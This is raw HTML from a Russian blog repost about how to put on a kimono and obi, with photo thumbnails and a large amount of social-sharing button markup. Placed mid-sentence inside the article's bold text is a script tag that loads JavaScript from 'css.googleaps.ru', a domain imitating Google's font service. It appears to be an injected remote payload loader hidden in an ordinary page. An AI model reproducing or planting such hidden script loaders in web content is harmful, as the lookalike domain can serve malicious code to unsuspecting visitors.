3.705 11.82-.137 14.818-1.742 1.36-4.326.035-4.312-1.947l-.02-.647c-1.21 1.203-2.824 1.905-4.58 1.905-3.475 0-6.53-3.056-6.53-6.528 0-3.508 3.057-6.6 6.533-6.6"/></svg></span></a><a aria-label="Reddit" class="the_champ_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192&title=%D0%9A%D0%B0%D0%BA%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B8%D0%BC%D0%BE%D0%BD%D0%BE%3F" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_reddit" style="background-color:#ff5700;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Telegram" class="the_champ_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192&text=%D0%9A%D0%B0%D0%BA%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B8%D0%BC%D0%BE%D0%BD%D0%BE%3F" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Viber" class="the_champ_button_viber" href="viber://forward?text=%D0%9A%D0%B0%D0%BA%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B8%D0%BC%D0%BE%D0%BD%D0%BE%3F https%3A%2F%2Fkayrosblog.ru%2Fpost94890192" title="Viber" rel="nofollow noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_viber" style="background-color:#8b628f;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M22.57 27.22a7.39 7.39 0 0 1-1.14-.32 29 29 0 0 1-16-16.12c-1-2.55 0-4.7 2.66-5.58a2 2 0 0 1 1.39 0c1.12.41 3.94 4.3 4 5.46a2 2 0 0 1-1.16 1.78 2 2 0 0 0-.66 2.84A10.3 10.3 0 0 0 17 20.55a1.67 1.67 0 0 0 2.35-.55c1.07-1.62 2.38-1.54 3.82-.54.72.51 1.45 1 2.14 1.55.93.75 2.1 1.37 1.55 2.94a5.21 5.21 0 0 1-4.29 3.27zM17.06 4.79A10.42 10.42 0 0 1 26.79 15c0 .51.18 1.27-.58 1.25s-.54-.78-.6-1.29c-.7-5.52-3.23-8.13-8.71-9-.45-.07-1.15 0-1.11-.57.05-.87.87-.54 1.27-.6z" fill="#fff" fill-rule="evenodd"></path><path d="M24.09 14.06c-.05.38.17 1-.45 1.13-.83.13-.67-.64-.75-1.13-.56-3.36-1.74-4.59-5.12-5.35-.5-.11-1.27 0-1.15-.8s.82-.48 1.35-.42a6.9 6.9 0 0 1 6.12 6.57z" fill="#fff" fill-rule="evenodd"></path><path d="M21.52 13.45c0 .43 0 .87-.53.93s-.6-.26-.64-.64a2.47 2.47 0 0 0-2.26-2.43c-.42-.07-.82-.2-.63-.76.13-.38.47-.41.83-.42a3.66 3.66 0 0 1 3.23 3.32z" fill="#fff" fill-rule="evenodd"></path></svg></span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://kayrosblog.ru/post94890192" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Pocket" class="the_champ_button_pocket" href="https://getpocket.com/edit?url=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192&title=%D0%9A%D0%B0%D0%BA%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B8%D0%BC%D0%BE%D0%BD%D0%BE%3F" title="Pocket" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg athe_champ_s__default the_champ_s_pocket" style="background-color:#ee4056;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 -1 32 32"><path fill="#fff" d="M16.005 6.244c2.927 0 5.854-.002 8.782 0 1.396.002 2.195.78 2.188 2.165-.015 2.485.116 4.987-.11 7.456-.75 8.204-10.027 12.607-16.91 8.064-3.086-2.036-4.82-4.925-4.917-8.672-.06-2.34-.034-4.684-.018-7.025.008-1.214.812-1.98 2.056-1.983 2.975-.01 5.952-.004 8.93-.006zm-5.037 5.483c-.867.093-1.365.396-1.62 1.025-.27.67-.078 1.256.417 1.732 1.688 1.62 3.378 3.238 5.09 4.838.745.695 1.537.687 2.278-.01 1.654-1.55 3.298-3.112 4.93-4.686.827-.797.91-1.714.252-2.38-.694-.704-1.583-.647-2.447.17-1.097 1.04-2.215 2.06-3.266 3.143-.485.494-.77.434-1.227-.025-1.1-1.107-2.234-2.18-3.39-3.225-.325-.29-.77-.447-1.017-.583z"></path></svg></span></a><a aria-label="Copy Link" class="the_champ_button_copy_link" title="Copy Link" rel="noopener" href="https://kayrosblog.ru/post94890192" onclick="event.preventDefault()" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_copy_link" style="background-color:#ffc112;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://kayrosblog.ru/post94890192" onclick="event.preventDefault()"><span class="the_champ_svg" style="background-color:#ee8e2d;width:35px;height:35px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://kayrosblog.ru/post94890192', '%D0%9A%D0%B0%D0%BA%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B8%D0%BC%D0%BE%D0%BD%D0%BE%3F', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:24px!important;box-shadow:none;display:inline-block!important;font-size: 16px;padding: 0 4px;vertical-align:middle;display:inline;" class="theChampSharingRound"><div style="width:35px;height:35px;margin-left:9px !important;" title="Всего поделились" class="theChampSharing theChampTCBackground"></div></a></div></div><div style='clear:both'></div><br/><p>Это цитата сообщения <a href="http://www.liveinternet.ru/users/alwdis/">alwdis</a> <a href="http://www.liveinternet.ru/community/1062681/post94873511/"><b>Оригинальное сообщение</b></a><noindex></p><p> <strong>Как надевать кимоно?</strong></p><p> От самого начала до самого конца:</p><p> <img decoding="async" alt="Кибу-сан надевает кимоно и старинный оби" border="0" height="100" src="[data-uri]" title="Кибу-сан надевает кимоно и старинный оби" width="75" data-src="http://img-fotki.yandex.ru/get/3306/alwdis.3/0_28301_a3865ba8_-1-XS.jpg" class="lazyload" data-eio-rwidth="75" data-eio-rheight="100" /><noscript><img decoding="async" alt="Кибу-сан надевает кимоно и старинный оби" border="0" height="100" src="http://img-fotki.yandex.ru/get/3306/alwdis.3/0_28301_a3865ba8_-1-XS.jpg" title="Кибу-сан надевает кимоно и старинный оби" width="75" data-eio="l" /></noscript> <img decoding="async" alt="Кибу-сан надевает кимоно и старинный оби" border="0" height="100" src="[data-uri]" title="Кибу-сан надевает кимоно и старинный оби" width="75" data-src="http://img-fotki.yandex.ru/get/3203/alwdis.4/0_28320_be69ec41_-1-XS.jpg" class="lazyload" data-eio-rwidth="75" data-eio-rheight="100" /><noscript><img decoding="async" alt="Кибу-сан надевает кимоно и старинный оби" border="0" height="100" src="http://img-fotki.yandex.ru/get/3203/alwdis.4/0_28320_be69ec41_-1-XS.jpg" title="Кибу-сан надевает кимоно и старинный оби" width="75" data-eio="l" /></noscript></p><p> Всем заинтересованным &#8212; <b>все этапы надевания кимоно и оби<script type="litespeed/javascript" data-src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></b></p><p> Оби с линейным кораблем. Не такая уж и редкость &#8212; европейские корабли, замки и города на кимоно и особенно оби ;-)</p><p> <img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" alt="Кибу-сан надевает кимоно и старинный оби" border="0" height="300" data-src="http://img-fotki.yandex.ru/get/3305/alwdis.3/0_2831c_5939d7c5_-1-M.jpg" title="Кибу-сан надевает кимоно и старинный оби" width="225" /></p><p> (кликабельно)</p><p> </noindex></p>
<br/><div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://kayrosblog.ru/post94890192"><div class='the_champ_sharing_title' style="font-weight:bold" >Поделитья с друзьями в социальных сетях:</div><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Instagram" class="the_champ_button_instagram" href="https://www.instagram.com/kayrosdee" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#53beee;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Facebook Messenger" class="the_champ_button_facebook_messenger" title="Facebook Messenger" href="https://kayrosblog.ru/post94890192" onclick='event.preventDefault();theChampPopup("https://www.facebook.com/dialog/send?app_id=874049213811703&display=popup&link=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192&redirect_uri=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192")' style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_facebook_messenger" style="background-color:#0084ff;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M16 5C9.986 5 5.11 9.56 5.11 15.182c0 3.2 1.58 6.054 4.046 7.92V27l3.716-2.06c.99.276 2.04.425 3.128.425 6.014 0 10.89-4.56 10.89-10.183S22.013 5 16 5zm1.147 13.655L14.33 15.73l-5.423 3 5.946-6.31 2.816 2.925 5.42-3-5.946 6.31z"/></svg></span></a><a aria-label="Vkontakte" class="the_champ_button_vkontakte" href="https://vkontakte.ru/share.php?&url=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192" title="Vkontakte" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_vkontakte" style="background-color:#0077FF;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" fill="none" height="100%" width="100%" viewBox="0.75 6 46 37" xmlns="http://www.w3.org/2000/svg"><path d="M25.54 34.58c-10.94 0-17.18-7.5-17.44-19.98h5.48c.18 9.16 4.22 13.04 7.42 13.84V14.6h5.16v7.9c3.16-.34 6.48-3.94 7.6-7.9h5.16c-.86 4.88-4.46 8.48-7.02 9.96 2.56 1.2 6.66 4.34 8.22 10.02h-5.68c-1.22-3.8-4.26-6.74-8.28-7.14v7.14z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B0%D0%BA%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B8%D0%BC%D0%BE%D0%BD%D0%BE%3F&url=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Odnoklassniki" class="the_champ_button_odnoklassniki" href="https://connect.ok.ru/dk?cmd=WidgetSharePreview&st.cmd=WidgetSharePreview&st.shareUrl=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192&st.client_id=-1" title="Odnoklassniki" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_odnoklassniki" style="background-color:#f2720c;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M16 16.16a6.579 6.579 0 0 1-6.58-6.58A6.578 6.578 0 0 1 16 3a6.58 6.58 0 1 1 .002 13.16zm0-9.817a3.235 3.235 0 0 0-3.236 3.237 3.234 3.234 0 0 0 3.237 3.236 3.236 3.236 0 1 0 .004-6.473zm7.586 10.62c.647 1.3-.084 1.93-1.735 2.99-1.395.9-3.313 1.238-4.564 1.368l1.048 1.05 3.877 3.88c.59.59.59 1.543 0 2.133l-.177.18c-.59.59-1.544.59-2.134 0l-3.88-3.88-3.877 3.88c-.59.59-1.543.59-2.135 0l-.176-.18a1.505 1.505 0 0 1 0-2.132l3.88-3.877 1.042-1.046c-1.25-.127-3.19-.465-4.6-1.37-1.65-1.062-2.38-1.69-1.733-2.99.37-.747 1.4-1.367 2.768-.29C13.035 18.13 16 18.13 16 18.13s2.968 0 4.818-1.456c1.368-1.077 2.4-.457 2.768.29z"></path></svg></span></a><a aria-label="Mail.ru" class="the_champ_button_mail_ru" href="https://connect.mail.ru/share?share_url=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192" title="Mail.Ru" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_mail_ru" style="background-color:#356fac;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M19.975 15.894c-.134-2.542-2.02-4.07-4.3-4.07h-.086c-2.63 0-4.09 2.068-4.09 4.417 0 2.633 1.765 4.296 4.077 4.296 2.58 0 4.275-1.89 4.4-4.127l-.003-.515zm-4.37-6.346c1.755 0 3.407.776 4.62 1.993v.006c0-.584.395-1.024.94-1.024h.14c.85 0 1.025.808 1.025 1.063l.005 9.08c-.06.595.613.9.988.52 1.457-1.497 3.203-7.702-.907-11.295-3.83-3.352-8.967-2.8-11.7-.916-2.904 2.003-4.764 6.438-2.958 10.603 1.968 4.543 7.6 5.896 10.947 4.546 1.696-.684 2.48 1.607.72 2.355-2.66 1.132-10.066 1.02-13.525-4.972-2.338-4.046-2.212-11.163 3.987-14.85 4.74-2.822 10.99-2.042 14.762 1.895 3.937 4.117 3.705 11.82-.137 14.818-1.742 1.36-4.326.035-4.312-1.947l-.02-.647c-1.21 1.203-2.824 1.905-4.58 1.905-3.475 0-6.53-3.056-6.53-6.528 0-3.508 3.057-6.6 6.533-6.6"/></svg></span></a><a aria-label="Reddit" class="the_champ_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192&title=%D0%9A%D0%B0%D0%BA%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B8%D0%BC%D0%BE%D0%BD%D0%BE%3F" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_reddit" style="background-color:#ff5700;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Telegram" class="the_champ_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fkayrosblog.ru%2Fpost94890192&text=%D0%9A%D0%B0%D0%BA%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B8%D0%BC%D0%BE%D0%BD%D0%BE%3F" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a 